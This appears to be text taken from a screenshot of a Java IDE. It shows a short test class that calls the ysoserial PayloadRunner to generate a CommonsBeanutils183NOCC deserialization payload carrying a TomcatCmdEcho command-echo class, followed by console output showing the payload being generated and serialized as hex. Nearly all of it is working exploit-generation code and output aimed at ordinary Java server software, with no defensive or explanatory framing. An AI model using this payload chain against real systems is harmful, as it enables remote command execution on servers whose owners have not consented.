 Test.java
Serializer.java
PayloadRunner.java
1 import ysoserial.payloads.*;
2 import ysoserial.payloads.util.PayloadRunner;
3
4 public class Test {
5 public static void main(String[] args) throws Exception {
6 PayloadRunner.run(CommonsBeanutils183NOCC.class, new String[]{"CLASS:TomcatCmdEcho"});
7 }
8 }
Run Test
C:\Java\jdk\bin\java.exe ...
generating payload object(s) for command: 'CLASS:TomcatCmdEcho'
serializing payload
0000191C727189016C892E2F8BA278C72063787E59BEA3481C7201E17EC0BB31C2952D811155B0285DAE74215666F328294